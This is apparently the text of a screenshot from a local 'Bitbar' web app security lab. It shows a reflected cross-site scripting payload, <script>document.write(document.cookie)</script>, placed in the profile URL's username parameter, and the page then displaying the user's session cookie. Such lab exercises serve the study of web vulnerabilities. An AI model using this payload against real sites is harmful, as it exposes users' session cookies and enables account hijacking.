 View Profile — Mozilla Firefox
View Profile
localhost:3000/profile?username=<script>document.write(document.cookie)</script>
Ƀitbar
The Crypto-Free Crypto Currency
Home Transfer Close Profile
Hi, alex Log out
View profile
alex Show
session=eyJsb2dnZWRJbiI6dHJ1ZSwiYWNjb3VudCI6eyJ1c2VybmFtZSI6ImFsZXgiLCJoYXNoZWRQYXNzd29yZ
does not exist!
Your profile
100 bitbars